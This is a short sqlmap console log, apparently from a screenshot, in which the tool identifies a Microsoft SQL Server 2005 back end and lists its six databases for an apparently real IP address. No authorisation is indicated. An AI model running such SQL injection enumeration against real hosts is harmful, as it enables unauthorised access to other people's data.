 Sqlmap
back-end DBMS: Microsoft SQL Server 2005
[19:53:59] [INFO] fetching database names
[19:54:00] [WARNING] reflective value(s) found and filtering out
[19:54:00] [INFO] the SQL query used returns 6 entries
[19:54:01] [INFO] retrieved: Gmis
[19:54:01] [INFO] retrieved: master
[19:54:02] [INFO] retrieved: model
[19:54:03] [INFO] retrieved: msdb
[19:54:06] [INFO] retrieved: serverdb
[19:54:07] [INFO] retrieved: tempdb
available databases [6]:
[*] Gmis
[*] master
[*] model
[*] msdb
[*] serverdb
[*] tempdb
[19:54:07] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\210.43.126.80'
[*] shutting down at 19:54:07
C:\Python27\sqlmap>